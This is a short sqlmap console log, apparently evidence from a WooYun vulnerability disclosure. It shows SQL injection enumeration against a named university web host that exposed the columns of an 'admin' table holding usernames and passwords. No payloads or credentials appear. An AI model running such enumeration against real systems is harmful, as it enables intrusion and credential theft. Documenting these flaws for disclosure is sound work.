 sqlmap
[17:17:18] [ERROR] thread 2: unable to connect to the target URL or proxy
[17:17:18] [ERROR] thread 4: unable to connect to the target URL or proxy
[17:17:18] [ERROR] thread 7: unable to connect to the target URL or proxy
[17:17:18] [ERROR] thread 3: unable to connect to the target URL or proxy
[17:17:18] [INFO] tried 2061/2499 items (82%)
[17:17:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request(s)
[17:17:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request(s)
[17:17:18] [ERROR] thread 6: unable to connect to the target URL or proxy
[17:17:19] [INFO] tried 2062/2499 items (83%)
[17:17:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request(s)
[17:17:19] [INFO] tried 2063/2499 items (83%)
[17:17:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request(s)
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | numeric |
| newsid | numeric |
| passwd | non-numeric |
| username | non-numeric |
+----------+-------------+
[17:18:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2490 times
[17:18:04] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
[*] shutting down at 17:18:04
www.wooyun.org